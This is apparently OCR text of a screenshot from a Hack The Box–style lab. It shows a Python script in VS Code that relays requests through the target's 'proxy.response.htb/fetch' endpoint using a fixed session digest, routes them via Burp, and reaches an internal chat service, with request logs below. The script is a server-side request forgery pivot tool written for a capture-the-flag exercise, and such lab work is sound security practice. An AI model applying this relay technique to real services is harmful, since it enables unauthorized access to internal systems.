 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
http-proxy.py - response-proxy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RU... No Cor
Get Started
http-proxy.py
http-proxy.py > all
VARIABLES
WATCH
CALL STACK Paused on breakpoint
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Excepti...
http-proxy.py 35
1
24 "method": request.method,
25 "session": "2f54d5421b84fbcf96ca7f4b7e8b28d7",
26 "session_digest": "628ddf8d85a8adc6f84b08362dfff13de0cb0ee4698b642333e0f94db0de64f6
27 }
28 if request.method == "POST":
29 body['body'] = base64.b64encode(request.data).decode()
30 resp = requests.post(
31 "http://proxy.response.htb/fetch",
32 json=body,
33 proxies={"http": "http://127.0.0.1:8080"},
34 )
35
36 resp_body = base64.b64decode(resp.json()['body'])
37
38 ext = request.path.rsplit('.', 1)[-1]
39 return Response(resp_body, mimetype=mimetypes.get(ext, 'text/html'))
40
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python Debug Console
00 -
127.0.0.1 - - [31/Jan/2023 16:34:58] "GET http://chat.response.htb/socket.io/?EIO=4&transport=websocket&sid=Gns3KkyvZZ1yMNS
NAAAm HTTP/1.1" 400 -
127.0.0.1 - - [31/Jan/2023 16:34:59] "POST http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8hduv&sid=Gns3Kk
yvZZ1yMNSNAAAm HTTP/1.1" 200 -
127.0.0.1 - - [31/Jan/2023 16:34:59] "GET http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8hduv.0&sid=Gns3K
kyvZZ1yMNSNAAAm HTTP/1.1" 200 -
127.0.0.1 - - [31/Jan/2023 16:34:59] "POST http://chat.response.htb/socket.io/?EIO=4&transport=polling&t=OO8hd_8&sid=Gns3Kk
yvZZ1yMNSNAAAm HTTP/1.1" 200 -
0 0 Ln 35, Col 1 Spaces: 4 UTF-8 LF Python 3.9.16 64-bit
Internal Chat — Mozill... Terminal Burp Suite Community ... http-proxy.py - respons... [Settings]